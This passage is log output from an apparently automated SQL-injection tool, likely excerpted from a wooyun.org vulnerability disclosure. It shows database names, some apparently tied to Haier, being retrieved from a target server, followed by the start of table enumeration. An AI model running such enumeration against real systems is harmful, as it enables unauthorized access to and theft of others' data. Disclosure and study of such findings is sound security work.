 [20:34:09] [INFO] retrieved: "iudp_huxing"
[20:34:10] [INFO] retrieved: "iudp_rbac"
[20:34:11] [INFO] retrieved: "iudp_sheji"
[20:34:13] [INFO] retrieved: "jackrabbit"
[20:34:15] [INFO] retrieved: "mrrs"
[20:34:17] [INFO] retrieved: "mrrs-uat"
[20:34:18] [INFO] retrieved: "mrrs_pro"
[20:34:19] [INFO] retrieved: "mrrs_shop"
[20:34:20] [INFO] retrieved: "mysql"
[20:34:22] [INFO] retrieved: "quartz"
[20:34:22] [INFO] retrieved: "sampledata"
[20:34:23] [INFO] retrieved: "shorturl"
[20:34:24] [INFO] retrieved: "snap_haier"
[20:34:25] [INFO] fetching tables for databases: '`mrrs-uat`, aijia, hibernate,
huxing, information_schema, iudp_basedata, iudp_huxing, iudp_rbac, iudp_sheji, j
ackrabbit, mrrs, mrrs_pro, mrrs_shop, mysql, quartz, sampledata, shorturl, snap_
haier'
[20:34:27] [INFO] the SQL query used returns 763 entries
[20:34:28] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[20:34:30] [INFO] retrieved: "information_schema","COLLATIONS"
[20:34:31] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[20:34:33] [INFO] retrieved: "information_schema","COLUMNS"
[20:34:35] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
www.wooyun.org